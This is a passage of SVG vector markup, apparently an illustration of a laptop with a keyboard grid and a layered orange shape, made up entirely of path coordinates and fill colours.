<path opacity="0.45" d="M55.3739 13.8325V12.6533C55.3739 12.3359 55.4192 11.9731 55.4646 11.6556C55.782 11.7917 56.0995 11.9277 56.3716 12.1091C58.095 13.1069 59.5916 14.8756 60.6346 16.871L55.3739 13.8325ZM76.9158 30.6125C76.9158 28.2089 75.2378 25.261 73.1517 24.0819L70.3852 22.4946V21.3155C70.3852 15.3744 66.2129 8.11819 61.0428 5.12499C58.4578 3.62839 56.0995 3.49234 54.4215 4.44472L49.7956 7.12046C48.1176 8.07284 47.0746 10.2044 47.0746 13.1522V15.7372L40.4986 19.5014C39.8183 19.9096 39.4102 20.7259 39.4102 21.9504V34.9663C39.4102 37.3699 41.0882 40.3177 43.1743 41.4969L61.8138 52.2905C62.8569 52.8801 63.8092 52.9254 64.4895 52.5626L75.782 46.032C76.4623 45.6239 76.8705 44.8075 76.8705 43.583V32.5173L76.9158 30.6125Z" fill="#FFE0B5"/>
<path opacity="0.48" d="M54.3758 13.8324V12.6532C54.3758 12.3358 54.4212 11.973 54.4665 11.6555C54.784 11.7916 55.1015 11.9276 55.3736 12.109C57.0969 13.1068 58.5935 14.8755 59.6366 16.8709L54.3758 13.8324ZM75.8724 30.6124C75.8724 28.2088 74.1944 25.2609 72.1083 24.0818L69.3418 22.4945V21.3154C69.3418 15.3743 65.1695 8.11809 59.9994 5.12489C57.4144 3.62829 55.1015 3.49224 53.3781 4.48997L48.7522 7.16571C47.0742 8.11809 46.0312 10.2496 46.0312 13.1975V15.7825L39.5005 19.5013C38.8203 19.9095 38.4121 20.7258 38.4121 21.9503V34.9662C38.4121 37.3698 40.0901 40.3176 42.1763 41.4968L60.8157 52.2904C61.8588 52.88 62.8112 52.9253 63.4915 52.5625L74.784 46.0319C75.4643 45.6238 75.8724 44.8074 75.8724 43.5829V32.5172V30.6124Z" fill="#FFDEB0"/>
<path opacity="0.52" d="M53.3778 13.8324V12.6532C53.3778 12.3358 53.4231 11.973 53.4685 11.6555C53.7859 11.7916 54.1034 11.9276 54.3755 12.109C56.0989 13.1068 57.5955 14.8755 58.6386 16.8709L53.3778 13.8324ZM74.8744 30.6124C74.8744 28.2088 73.1964 25.2609 71.1102 24.0818L68.3438 22.4945V21.3154C68.3438 15.3743 64.1714 8.11809 59.0014 5.12489C56.4163 3.62829 54.1034 3.49224 52.3801 4.48997L47.7542 7.16571C46.0762 8.11809 45.0331 10.2496 45.0331 13.1975V15.7825L38.5025 19.5013C37.8222 19.9095 37.4141 20.7258 37.4141 21.9503V34.9662C37.4141 37.3698 39.0921 40.3176 41.1782 41.4968L59.8177 52.2451C60.8608 52.8346 61.8132 52.88 62.4934 52.5172L73.7859 45.9866C74.4662 45.5784 74.8744 44.7621 74.8744 43.5376V32.5172V30.6124Z" fill="#FFDCAB"/>
<path opacity="0.55" d="M52.3797 13.8324V12.6532C52.3797 12.3358 52.4251 11.973 52.4704 11.6555C52.7879 11.7916 53.1054 11.9276 53.3775 12.109C55.1008 13.1068 56.5974 14.8755 57.6405 16.8709L52.3797 13.8324ZM73.8763 30.6124C73.8763 28.2088 72.1983 25.2609 70.1122 24.0818L67.3457 22.4945V21.3154C67.3457 15.3743 63.1734 8.11809 58.0033 5.12489C55.4183 3.62829 53.1054 3.49224 51.382 4.48997L46.7561 7.16571C45.0781 8.11809 44.0351 10.2496 44.0351 13.1975V15.7825L37.5044 19.5013C36.8242 19.9095 36.416 20.7258 36.416 21.9503V34.9662C36.416 37.3698 38.094 40.3176 40.1802 41.4968L58.8196 52.2904C59.8627 52.88 60.8151 52.9253 61.4954 52.5625L72.7879 46.0319C73.4682 45.6238 73.8763 44.8074 73.8763 43.5829V32.5172V30.6124Z" fill="#FFDAA6"/>
<path opacity="0.58" d="M51.3821 13.8325V12.6533C51.3821 12.3359 51.4275 11.9731 51.4728 11.6556C51.7903 11.7917 52.1077 11.9277 52.3799 12.1091C54.1032 13.1069 55.5998 14.8756 56.6429 16.871L51.3821 13.8325ZM72.8787 30.6125C72.8787 28.2089 71.2007 25.261 69.1145 24.0819L66.3481 22.4946V21.3155C66.3481 15.3744 62.1758 8.11819 57.0057 5.12499C54.4207 3.62839 52.0624 3.49234 50.3844 4.44472L45.7585 7.12046C44.0805 8.07284 43.0374 10.2044 43.0374 13.1522V15.7372L36.4615 19.5014C35.7812 19.9096 35.373 20.7259 35.373 21.9504V34.9663C35.373 37.3699 37.0511 40.3177 39.1372 41.4969L57.7767 52.2905C58.8198 52.8801 59.7721 52.9254 60.4524 52.5626L71.7449 46.032C72.4252 45.6239 72.8334 44.8075 72.8334 43.583V32.5173V30.6125H72.8787Z" fill="#FFD8A1"/>
<path opacity="0.61" d="M50.3407 13.8324V12.6532C50.3407 12.3358 50.386 11.973 50.4314 11.6555C50.7488 11.7916 51.0663 11.9276 51.3384 12.109C53.0618 13.1068 54.5584 14.8755 55.6014 16.8709L50.3407 13.8324ZM71.8373 30.6124C71.8373 28.2088 70.1593 25.2609 68.0731 24.0818L65.3067 22.4945V21.3154C65.3067 15.3743 61.1343 8.11809 55.9643 5.12489C53.3792 3.62829 51.0663 3.49224 49.3883 4.48997L44.7624 7.16571C43.0844 8.11809 42.0413 10.2496 42.0413 13.1975V15.7825L35.4654 19.5013C34.7851 19.9095 34.377 20.7258 34.377 21.9503V34.9662C34.377 37.3698 36.055 40.3176 38.1411 41.4968L56.7806 52.2904C57.8237 52.88 58.776 52.9253 59.4563 52.5625L70.7488 46.0319C71.4291 45.6238 71.8373 44.8074 71.8373 43.5829V32.5172V30.6124Z" fill="#FFD69C"/>
<path opacity="0.64" d="M49.3426 13.8324V12.6532C49.3426 12.3358 49.388 11.973 49.4333 11.6555C49.7508 11.7916 50.0683 11.9276 50.3404 12.109C52.0637 13.1068 53.5603 14.8755 54.6034 16.8709L49.3426 13.8324ZM70.8392 30.6124C70.8392 28.2088 69.1612 25.2609 67.0751 24.0818L64.3086 22.4945V21.3154C64.3086 15.3743 60.1363 8.11809 54.9662 5.12489C52.3812 3.62829 50.0683 3.49224 48.3449 4.48997L43.719 7.16571C42.041 8.11809 40.998 10.2496 40.998 13.1975V15.7825L34.4673 19.5013C33.7871 19.9095 33.3789 20.7258 33.3789 21.9503V34.9662C33.3789 37.3698 35.0569 40.3176 37.1431 41.4968L55.7825 52.2451C56.8256 52.8346 57.778 52.88 58.4583 52.5172L69.7508 45.9866C70.4311 45.5784 70.8392 44.7621 70.8392 43.5376V32.5172V30.6124Z" fill="#FFD497"/>
<path opacity="0.67" d="M48.3446 13.8324V12.6532C48.3446 12.3358 48.3899 11.973 48.4353 11.6555C48.7527 11.7916 49.0702 11.9276 49.3423 12.109C51.0657 13.1068 52.5623 14.8755 53.6053 16.8709L48.3446 13.8324ZM69.8412 30.6124C69.8412 28.2088 68.1632 25.2609 66.077 24.0818L63.3106 22.4945V21.3154C63.3106 15.3743 59.1382 8.11809 53.9682 5.12489C51.3831 3.62829 49.0702 3.49224 47.3922 4.48997L42.7663 7.16571C41.0883 8.11809 40.0453 10.2496 40.0453 13.1975V15.7825L33.4693 19.5013C32.789 19.9095 32.3809 20.7258 32.3809 21.9503V34.9662C32.3809 37.3698 34.0589 40.3176 36.145 41.4968L54.7845 52.2904C55.8276 52.88 56.78 52.9253 57.4602 52.5625L68.7527 46.0319C69.433 45.6238 69.8412 44.8074 69.8412 43.5829V32.5172V30.6124Z" fill="#FFD292"/>
<path opacity="0.7" d="M47.347 13.8324V12.6532C47.347 12.3358 47.3923 11.973 47.4377 11.6555C47.7551 11.7916 48.0726 11.9276 48.3447 12.109C50.068 13.1068 51.5646 14.8755 52.6077 16.8709L47.347 13.8324ZM68.8436 30.6124C68.8436 28.2088 67.1656 25.2609 65.0794 24.0818L62.3129 22.4945V21.3154C62.3129 15.3743 58.1406 8.11809 52.9705 5.12489C50.3855 3.62829 48.0726 3.49224 46.3492 4.48997L41.7234 7.16571C40.0454 8.11809 39.0023 10.2496 39.0023 13.1975V15.7825L32.4263 19.5013C31.7461 19.9095 31.3379 20.7258 31.3379 21.9503V34.9662C31.3379 37.3698 33.0159 40.3176 35.1021 41.4968L53.7415 52.2904C54.7846 52.88 55.737 52.9253 56.4173 52.5625L67.7098 46.0319C68.39 45.6238 68.7982 44.8074 68.7982 43.5829V32.5172V30.6124H68.8436Z" fill="#FFD08D"/>
<path opacity="0.73" d="M46.3036 13.8325V12.6533C46.3036 12.3359 46.3489 11.9731 46.3943 11.6556C46.7117 11.7917 47.0292 11.9277 47.3013 12.1091C49.0247 13.1069 50.5212 14.8756 51.5643 16.871L46.3036 13.8325ZM67.8455 30.6125C67.8455 28.2089 66.1675 25.261 64.0813 24.0819L61.3149 22.4946V21.3155C61.3149 15.3744 57.1426 8.11819 51.9725 5.12499C49.3875 3.62839 47.0292 3.49234 45.3512 4.44472L40.7253 7.12046C39.0473 8.07284 38.0042 10.2044 38.0042 13.1522V15.7372L31.4283 19.5014C30.748 19.9096 30.3398 20.7259 30.3398 21.9504V34.9663C30.3398 37.3699 32.0178 40.3177 34.104 41.4969L52.7435 52.2905C53.7866 52.8801 54.7389 52.9254 55.4192 52.5626L66.7117 46.032C67.392 45.6239 67.8002 44.8075 67.8002 43.583V32.5173V30.6125H67.8455Z" fill="#FFCE88"/>
<path opacity="0.76" d="M45.3055 13.8324V12.6532C45.3055 12.3358 45.3509 11.973 45.3962 11.6555C45.7137 11.7916 46.0311 11.9276 46.3033 12.109C48.0266 13.1068 49.5232 14.8755 50.5663 16.8709L45.3055 13.8324ZM66.8021 30.6124C66.8021 28.2088 65.1241 25.2609 63.0379 24.0818L60.2715 22.4945V21.3154C60.2715 15.3743 56.0992 8.11809 50.9291 5.12489C48.3441 3.62829 46.0311 3.49224 44.3531 4.48997L39.7273 7.16571C38.0493 8.11809 37.0062 10.2496 37.0062 13.1975V15.7825L30.4302 19.5013C29.75 19.9095 29.3418 20.7258 29.3418 21.9503V34.9662C29.3418 37.3698 31.0198 40.3176 33.106 41.4968L51.7454 52.2904C52.7885 52.88 53.7409 52.9253 54.4212 52.5625L65.7137 46.0319C66.394 45.6238 66.8021 44.8074 66.8021 43.5829V32.5172V30.6124Z" fill="#FFCB84"/>
<path opacity="0.79" d="M44.3075 13.8325V12.6533C44.3075 12.3359 44.3528 11.9731 44.3982 11.6556C44.7156 11.7917 45.0331 11.9277 45.3052 12.1091C47.0286 13.1069 48.5252 14.8756 49.5682 16.871L44.3075 13.8325ZM65.8041 30.6125C65.8041 28.2089 64.1261 25.261 62.0399 24.0819L59.2735 22.4946V21.3155C59.2735 15.3744 55.1011 8.11819 49.9311 5.12499C47.346 3.62839 45.0331 3.49234 43.3551 4.44472L38.7292 7.12046C37.0512 8.07284 36.0082 10.2044 36.0082 13.1522V15.7372L29.4322 19.5014C28.7519 19.9096 28.3438 20.7259 28.3438 21.9504V34.9663C28.3438 37.3699 30.0218 40.3177 32.1079 41.4969L50.7474 52.2905C51.7905 52.8801 52.7428 52.9254 53.4231 52.5626L64.7156 46.032C65.3959 45.6239 65.8041 44.8075 65.8041 43.583V32.5173V30.6125Z" fill="#FFC97F"/>
<path opacity="0.82" d="M43.3094 13.8325V12.6533C43.3094 12.3359 43.3548 11.9731 43.4001 11.6556C43.7176 11.7917 44.035 11.9277 44.3072 12.1091C46.0305 13.1069 47.5271 14.8756 48.5702 16.871L43.3094 13.8325ZM64.806 30.6125C64.806 28.2089 63.128 25.261 61.0419 24.0819L58.2754 22.4946V21.3155C58.2754 15.3744 54.1031 8.11819 48.933 5.12499C46.348 3.62839 44.035 3.49234 42.3117 4.44472L37.6858 7.12046C36.0078 8.07284 34.9648 10.2044 34.9648 13.1522V15.7372L28.4341 19.5014C27.7539 19.9096 27.3457 20.7259 27.3457 21.9504V34.9663C27.3457 37.3699 29.0237 40.3177 31.1099 41.4969L49.7493 52.2905C50.7924 52.8801 51.7448 52.9254 52.4251 52.5626L63.7176 46.032C64.3979 45.6239 64.806 44.8075 64.806 43.583V32.5173V30.6125Z" fill="#FFC77A"/>
<path opacity="0.85" d="M42.2665 13.8325V12.6533C42.2665 12.3359 42.3118 11.9731 42.3572 11.6556C42.6746 11.7917 42.9921 11.9277 43.2642 12.1091C44.9875 13.1069 46.4841 14.8756 47.5272 16.871L42.2665 13.8325ZM63.7631 30.6125C63.7631 28.2089 62.0851 25.261 59.9989 24.0819L57.2324 22.4946V21.3155C57.2324 15.3744 53.0601 8.11819 47.89 5.12499C45.3504 3.62839 42.9921 3.49234 41.3141 4.44472L36.6882 7.12046C35.0102 8.07284 33.9671 10.2044 33.9671 13.1522V15.7372L27.3912 19.5014C26.7109 19.9096 26.3027 20.7259 26.3027 21.9504V34.9663C26.3027 37.3699 27.9807 40.3177 30.0669 41.4969L48.7064 52.2905C49.7494 52.8801 50.7018 52.9254 51.3821 52.5626L62.6746 46.032C63.3549 45.6239 63.7631 44.8075 63.7631 43.583V32.5173V30.6125Z" fill="#FFC575"/>
<path opacity="0.88" d="M41.2704 13.8325V12.6533C41.2704 12.3359 41.3157 11.9731 41.3611 11.6556C41.6785 11.7917 41.996 11.9277 42.2681 12.1091C43.9914 13.1069 45.488 14.8756 46.5311 16.871L41.2704 13.8325ZM62.767 30.6125C62.767 28.2089 61.089 25.261 59.0028 24.0819L56.2363 22.4946V21.3155C56.2363 15.3744 52.064 8.11819 46.8939 5.12499C44.3543 3.62839 41.996 3.49234 40.318 4.44472L35.6921 7.12046C34.0141 8.07284 32.971 10.2044 32.971 13.1522V15.7372L26.3951 19.5014C25.7148 19.9096 25.3066 20.7259 25.3066 21.9504V34.9663C25.3066 37.3699 26.9846 40.3177 29.0708 41.4969L47.7103 52.2905C48.7534 52.8801 49.7057 52.9254 50.386 52.5626L61.6785 46.032C62.3588 45.6239 62.767 44.8075 62.767 43.583V32.5173V30.6125Z" fill="#FFC370"/>
<path opacity="0.91" d="M40.2723 13.8325V12.6533C40.2723 12.3359 40.3177 11.9731 40.363 11.6556C40.6805 11.7917 40.9979 11.9277 41.27 12.1091C42.9934 13.1069 44.49 14.8756 45.5331 16.871L40.2723 13.8325ZM61.7689 30.6125C61.7689 28.2089 60.0909 25.261 58.0047 24.0819L55.2383 22.4946V21.3155C55.2383 15.3744 51.066 8.11819 45.8959 5.12499C43.3109 3.62839 40.9979 3.49234 39.3199 4.44472L34.6941 7.12046C33.0161 8.07284 31.973 10.2044 31.973 13.1522V15.7372L25.397 19.5014C24.7168 19.9096 24.3086 20.7259 24.3086 21.9504V34.9663C24.3086 37.3699 25.9866 40.3177 28.0728 41.4969L46.7122 52.2452C47.7553 52.8347 48.7077 52.8801 49.388 52.5173L60.6805 45.9867C61.3608 45.5785 61.7689 44.7622 61.7689 43.5377V32.5173V30.6125Z" fill="#FFC16B"/>
<path opacity="0.94" d="M39.2743 13.8325V12.6533C39.2743 12.3359 39.3196 11.9731 39.365 11.6556C39.6824 11.7917 39.9999 11.9277 40.272 12.1091C41.9954 13.1069 43.492 14.8756 44.535 16.871L39.2743 13.8325ZM60.7709 30.6125C60.7709 28.2089 59.0929 25.261 57.0067 24.0819L54.2403 22.4946V21.3155C54.2403 15.3744 50.0679 8.11819 44.8978 5.12499C42.3128 3.62839 39.9999 3.49234 38.2765 4.44472L33.6507 7.12046C31.9727 8.07284 30.9296 10.2044 30.9296 13.1522V15.7372L24.399 19.5014C23.7187 19.9096 23.3105 20.7259 23.3105 21.9504V34.9663C23.3105 37.3699 24.9886 40.3177 27.0747 41.4969L45.7142 52.2905C46.7573 52.8801 47.7096 52.9254 48.3899 52.5626L59.6824 46.032C60.3627 45.6239 60.7709 44.8075 60.7709 43.583V32.5173V30.6125Z" fill="#FFBF66"/>
<path opacity="0.97" d="M38.2313 13.8325V12.6533C38.2313 12.3359 38.2766 11.9731 38.322 11.6556C38.6395 11.7917 38.9569 11.9277 39.229 12.1091C40.9524 13.1069 42.449 14.8756 43.4921 16.871L38.2313 13.8325ZM59.7733 30.6125C59.7733 28.2089 58.0952 25.261 56.0091 24.0819L53.2426 22.4946V21.3155C53.2426 15.3744 49.0703 8.11819 43.9002 5.12499C41.3152 3.62839 38.9569 3.49234 37.2789 4.44472L32.6531 7.16581C30.9751 8.11819 29.932 10.2497 29.932 13.1976V15.7826L23.356 19.5014C22.6757 19.9096 22.2676 20.7259 22.2676 21.9504V34.9663C22.2676 37.3699 23.9456 40.3177 26.0318 41.4969L44.6712 52.2452C45.7143 52.8347 46.6667 52.8801 47.3469 52.5173L58.6395 45.9867C59.3197 45.5785 59.7279 44.7622 59.7279 43.5377V32.5173L59.7733 30.6125Z" fill="#FFBD61"/>
<path d="M37.2333 13.8325V12.6533C37.2333 12.3359 37.2786 11.9731 37.324 11.6556C37.6414 11.7917 37.9589 11.9277 38.231 12.1091C39.9543 13.1069 41.4509 14.8756 42.494 16.871L37.2333 13.8325ZM58.7299 30.6125C58.7299 28.2089 57.0518 25.261 54.9657 24.0819L52.1992 22.4946V21.3155C52.1992 15.3744 48.0269 8.11819 42.8568 5.12499C40.3172 3.62839 37.9589 3.49234 36.2809 4.44472L31.655 7.12046C29.977 8.07284 28.9339 10.2044 28.9339 13.1522V15.7372L22.358 19.5014C21.6777 19.9096 21.2695 20.7259 21.2695 21.9504V34.9663C21.2695 37.3699 22.9475 40.3177 25.0337 41.4969L43.6732 52.2452C44.7162 52.8347 45.6686 52.8801 46.3489 52.5173L57.6414 45.9867C58.3217 45.5785 58.7299 44.7622 58.7299 43.5377V32.5173V30.6125Z" fill="#FFBB5C"/>
</g>
<path d="M71.7916 37.7778L19.7734 44.5352V45.7597L71.7916 39.0477V37.7778Z" fill="#3C3C3B"/>
<path d="M71.6092 39.2743L40.3167 57.3696C40.0899 57.5056 39.8178 57.5056 39.591 57.3696L19.9538 46.0317C19.8178 45.9864 19.7724 45.8503 19.8178 45.7596C19.8631 45.7143 19.9085 45.6689 19.9538 45.6235L51.2464 27.5283C51.4731 27.3923 51.7452 27.3923 51.972 27.5283L71.6092 38.8662C71.7452 38.9115 71.7906 39.0476 71.7452 39.1383C71.7452 39.1836 71.6545 39.229 71.6092 39.2743Z" fill="#3C3C3B"/>
<path d="M71.6092 38.0043L40.3167 56.0996C40.0899 56.2356 39.8178 56.2356 39.591 56.0996L19.9538 44.7617C19.8178 44.7163 19.7724 44.5803 19.8178 44.4896C19.8631 44.4442 19.9085 44.3989 19.9538 44.3535L51.2464 26.2583C51.4731 26.1222 51.7452 26.1222 51.972 26.2583L71.6092 37.5962C71.7452 37.6415 71.7906 37.7776 71.7452 37.8683C71.7452 37.959 71.6545 38.0043 71.6092 38.0043Z" fill="#9D9D9C"/>
<path d="M46.8476 30.1135L46.3034 30.4763L44.6708 31.3833L44.1266 31.7008L42.4939 32.6532L41.9497 32.9706L40.317 33.923L39.7728 34.2405L38.1402 35.1928L37.5506 35.5103L35.9633 36.4173L35.3737 36.7801L33.7411 37.6872L33.1969 38.0046L31.5642 38.957L31.02 39.2745L29.3873 40.2268L28.8431 40.5443L27.2105 41.4967L26.6662 41.8142L25.0336 42.7212L24.4894 43.0386L22.3125 44.3085L24.3987 45.533L24.9429 45.8504L26.5302 46.7575L27.0744 47.0749L28.6164 47.982L29.2059 48.2994L30.7479 49.2064L31.2921 49.5239L32.834 50.4309L33.4236 50.7484L35.5098 51.9729L37.732 50.703L38.2762 50.3856L42.0857 48.2087L42.63 47.8459L55.1923 40.635L55.7365 40.3176L57.3692 39.3652L57.9134 39.0477L59.5461 38.0953L60.0903 37.7779L61.7229 36.8255L62.2672 36.508L64.444 35.2382L62.3579 34.059L61.8136 33.6962L60.2263 32.8346L59.6821 32.5171L56.0086 30.3856L55.4644 30.0681L53.8771 29.1611L53.3329 28.8436L51.2014 27.6191L46.8476 30.1135Z" fill="#3C3C3B"/>
<path d="M25.0337 43.2197L23.1289 44.3082L24.943 45.3966L26.8477 44.2628L25.0337 43.2197Z" fill="#C6C6C6"/>
<path d="M27.2114 41.9502L25.3066 43.0386L27.1207 44.1271L29.0708 43.0386L27.2114 41.9502Z" fill="white"/>
<path d="M29.3418 42.8571L31.2466 41.7687L29.3872 40.7256L27.4824 41.814L29.3418 42.8571Z" fill="white"/>
<path d="M31.5649 39.4556L29.6602 40.544L31.5196 41.5871L33.4243 40.4987L31.5649 39.4556Z" fill="white"/>
<path d="M33.7407 38.186L31.8359 39.2745L33.6954 40.3176L35.6001 39.2291L33.7407 38.186Z" fill="white"/>
<path d="M35.9634 36.916L34.0586 38.0045L35.8727 39.0929L37.7774 38.0045L35.9634 36.916Z" fill="white"/>
<path d="M38.1411 35.6465L36.2363 36.7803L38.0504 37.8234L39.9551 36.7349L38.1411 35.6465Z" fill="white"/>
<path d="M40.3169 34.3765L38.4121 35.5103L40.2262 36.5533L42.1309 35.4649L40.3169 34.3765Z" fill="white"/>
<path d="M42.4039 35.2834L44.3087 34.1949L42.4946 33.1519L40.5898 34.2403L42.4039 35.2834Z" fill="white"/>
<path d="M44.625 34.0592L46.5298 32.9254L44.6704 31.8823L42.7656 32.9708L44.625 34.0592Z" fill="white"/>
<path d="M46.8028 32.7892L48.7075 31.6554L46.8481 30.6123L44.9434 31.7007L46.8028 32.7892Z" fill="white"/>
<path d="M47.1211 30.476L48.9805 31.519L53.0621 29.1608L51.2027 28.1177L47.1211 30.476Z" fill="#C6C6C6"/>
<path d="M27.1211 44.4443L25.2617 45.5328L27.0758 46.6212L28.9805 45.4874L27.1211 44.4443Z" fill="white"/>
<path d="M29.3423 43.1748L27.4375 44.2632L29.2516 45.3517L31.1563 44.2632L29.3423 43.1748Z" fill="white"/>
<path d="M31.4293 44.0817L33.3341 42.9932L31.52 41.9048L29.6152 43.0386L31.4293 44.0817Z" fill="white"/>
<path d="M33.6958 40.6802L31.791 41.7686L33.6051 42.8117L35.5098 41.7233L33.6958 40.6802Z" fill="white"/>
<path d="M35.8735 39.4106L33.9688 40.4991L35.7828 41.5422L37.7329 40.4537L35.8735 39.4106Z" fill="white"/>
<path d="M38.0493 38.1406L36.1445 39.2291L38.0039 40.3175L39.9087 39.1837L38.0493 38.1406Z" fill="white"/>
<path d="M40.227 36.8706L38.3223 38.0044L40.1817 39.0475L42.0864 37.959L40.227 36.8706Z" fill="white"/>
<path d="M42.4028 35.6011L40.498 36.7349L42.3575 37.7779L44.2622 36.6895L42.4028 35.6011Z" fill="white"/>
<path d="M44.5348 36.508L46.4395 35.4195L44.6255 34.3765L42.7207 35.4649L44.5348 36.508Z" fill="white"/>
<path d="M46.7125 35.238L48.6173 34.1495L46.8032 33.1064L44.8984 34.1949L46.7125 35.238Z" fill="white"/>
<path d="M48.8883 34.0138L50.793 32.88L48.979 31.8369L47.0742 32.9254L48.8883 34.0138Z" fill="white"/>
<path d="M51.1567 30.5669L49.252 31.6553L51.066 32.7438L52.9708 31.6553L51.1567 30.5669Z" fill="white"/>
<path d="M53.2871 31.4738L55.1919 30.3854L53.3325 29.3423L51.4277 30.4307L53.2871 31.4738Z" fill="white"/>
<path d="M29.2524 45.6689L27.3477 46.7574L29.2071 47.8005L31.1118 46.712L29.2524 45.6689Z" fill="white"/>
<path d="M31.4282 44.3989L29.5234 45.4874L31.3828 46.5758L33.2876 45.442L31.4282 44.3989Z" fill="white"/>
<path d="M33.5606 45.3063L35.4653 44.2178L33.6059 43.1294L31.7012 44.2632L33.5606 45.3063Z" fill="white"/>
<path d="M35.7832 41.8594L33.9238 42.9932L35.7379 44.0362L37.6426 42.9478L35.7832 41.8594Z" fill="white"/>
<path d="M38.0044 40.6348L36.0996 41.7232L37.9137 42.7663L39.8184 41.6779L38.0044 40.6348Z" fill="white"/>
<path d="M40.1821 39.3652L38.2773 40.4537L40.0914 41.5421L41.9962 40.4083L40.1821 39.3652Z" fill="white"/>
<path d="M42.3579 38.0952L40.4531 39.1837L42.2672 40.2721L44.1719 39.1383L42.3579 38.0952Z" fill="white"/>
<path d="M44.5356 36.8252L42.6309 37.959L44.4903 39.0021L46.395 37.9136L44.5356 36.8252Z" fill="white"/>
<path d="M46.6661 37.7325L48.5708 36.6441L46.7114 35.5557L44.8066 36.6895L46.6661 37.7325Z" fill="white"/>
<path d="M48.8438 36.4626L50.7485 35.3741L48.8891 34.3311L46.9844 35.4195L48.8438 36.4626Z" fill="white"/>
<path d="M51.0196 35.2379L52.9243 34.1041L51.0649 33.061L49.1602 34.1495L51.0196 35.2379Z" fill="white"/>
<path d="M53.2876 31.7915L51.3828 32.8799L53.1969 33.9684L55.1016 32.8346L53.2876 31.7915Z" fill="white"/>
<path d="M55.6456 32.8344L53.4688 34.1042L55.2828 35.1473L59.3644 32.7891L55.4189 30.5215L53.5141 31.6099L55.6456 32.8344Z" fill="#C6C6C6"/>
<path d="M33.5601 45.6235L29.4785 47.9818L31.2926 49.0249L35.3742 46.6666L33.5601 45.6235Z" fill="#C6C6C6"/>
<path d="M35.6461 46.5304L37.5509 45.4419L35.7368 44.3535L33.832 45.4419L35.6461 46.5304Z" fill="white"/>
<path d="M37.9145 43.084L36.0098 44.2178L37.8692 45.2609L39.7739 44.1724L37.9145 43.084Z" fill="white"/>
<path d="M40.0903 41.8594L38.1855 42.9478L40.045 43.9909L41.9497 42.9025L40.0903 41.8594Z" fill="white"/>
<path d="M42.268 40.5894L40.3633 41.6778L42.2227 42.7209L44.1275 41.6324L42.268 40.5894Z" fill="white"/>
<path d="M44.4892 39.3198L42.5391 40.4083L44.3985 41.4967L46.3032 40.3629L44.4892 39.3198Z" fill="white"/>
<path d="M46.6665 38.0498L44.7617 39.1382L46.5758 40.2267L48.4805 39.1382L46.6665 38.0498Z" fill="white"/>
<path d="M48.7535 38.9571L50.6583 37.8687L48.8442 36.7803L46.9395 37.9141L48.7535 38.9571Z" fill="white"/>
<path d="M50.9293 37.6872L52.8341 36.5987L51.02 35.5557L49.1152 36.6441L50.9293 37.6872Z" fill="white"/>
<path d="M53.1524 36.4172L55.0118 35.3287L53.1977 34.2856L51.293 35.3741L53.1524 36.4172Z" fill="white"/>
<path d="M36.3264 48.5715L37.5055 47.8912L35.6461 46.8481L31.5645 49.2064L33.4239 50.2495L35.6007 49.025L36.3264 48.5715Z" fill="#C6C6C6"/>
<path d="M37.7769 47.755L39.6817 46.6212L37.8677 45.5781L35.9629 46.6666L37.7769 47.755Z" fill="white"/>
<path d="M40.0454 44.3086L38.1406 45.4424L39.9547 46.4855L41.8594 45.397L40.0454 44.3086Z" fill="white"/>
<path d="M42.2231 43.0386L40.3184 44.1724L42.1324 45.2154L44.0372 44.127L42.2231 43.0386Z" fill="white"/>
<path d="M44.3989 41.814L42.4941 42.9024L44.3082 43.9455L46.213 42.8571L44.3989 41.814Z" fill="white"/>
<path d="M46.5766 40.5444L44.6719 41.6329L46.5313 42.7213L48.436 41.5875L46.5766 40.5444Z" fill="white"/>
<path d="M48.7524 39.2744L46.8477 40.3629L48.7071 41.4513L50.6118 40.3175L48.7524 39.2744Z" fill="white"/>
<path d="M50.8848 40.1813L52.7896 39.0928L50.9302 38.0044L49.0254 39.1382L50.8848 40.1813Z" fill="white"/>
<path d="M53.0606 38.9118L54.9653 37.8234L53.1513 36.7803L51.2012 37.8687L53.0606 38.9118Z" fill="white"/>
<path d="M55.2379 37.6418L57.1426 36.5533L55.3286 35.5103L53.4238 36.5987L55.2379 37.6418Z" fill="white"/>
<path d="M57.4156 36.4174L61.4973 34.0591L59.6832 32.9707L55.6016 35.329L57.4156 36.4174Z" fill="#C6C6C6"/>
<path d="M35.5094 51.4738L37.4141 50.3854L35.6001 49.3423L33.6953 50.4307L35.5094 51.4738Z" fill="white"/>
<path d="M38.0499 47.8912L35.873 49.161L37.7325 50.2041L39.9093 48.9796L40.5896 48.5714L41.8141 47.8458L39.9547 46.8027L38.7302 47.483L38.0499 47.8912Z" fill="white"/>
<path d="M42.086 47.7098L54.8751 40.3175L53.061 39.2744L40.2266 46.6667L42.086 47.7098Z" fill="#C6C6C6"/>
<path d="M55.1934 40.1359L57.0982 39.0475L55.2387 38.0044L53.334 39.0928L55.1934 40.1359Z" fill="white"/>
<path d="M57.3692 38.8664L59.2739 37.7779L57.4145 36.7349L55.5098 37.8233L57.3692 38.8664Z" fill="white"/>
<path d="M59.5469 37.5964L61.4517 36.5079L59.5923 35.4648L57.6875 36.5533L59.5469 37.5964Z" fill="white"/>
<path d="M61.7242 36.3717L63.629 35.2379L61.8149 34.1948L59.9102 35.2833L61.7242 36.3717Z" fill="white"/>
<path d="M56.5995 43.492L54.4226 42.2222C54.1958 42.0861 53.9237 42.0861 53.697 42.2222L47.6199 45.7596C47.4838 45.8049 47.4385 45.941 47.4838 46.0317C47.5292 46.077 47.5745 46.1224 47.6199 46.1677L49.8421 47.4376L56.5995 43.492Z" fill="#3C3C3B"/>
<path d="M49.9766 47.5283L50.8382 48.0272C51.065 48.1632 51.3371 48.1632 51.5639 48.0272L54.5117 46.3492L53.2872 45.6235L49.9766 47.5283Z" fill="#3C3C3B"/>
<path d="M53.4688 45.4873L54.6932 46.213L57.6411 44.535C57.7771 44.4896 57.8225 44.3536 57.7771 44.2629C57.7318 44.2175 57.6864 44.1722 57.6411 44.1268L56.7794 43.6279L53.4688 45.4873Z" fill="#3C3C3B"/>
<path d="M44.6268 0.136054L44.2186 0C44.1279 0 44.0372 0 43.9465 0.0453515L12.2912 18.3673C12.1098 18.5034 12.0191 18.7755 12.1098 19.1383L18.459 43.4921C18.5951 44.0816 19.4114 44.5805 19.9103 44.3991L20.0917 44.263L15.1937 23.6735L45.3524 6.2585L44.9896 4.12698L50.4318 24.9887C50.5225 25.4422 50.8853 25.8503 51.3388 25.9864L51.5202 25.6689L44.6268 0.136054Z" fill="#3C3C3B"/>
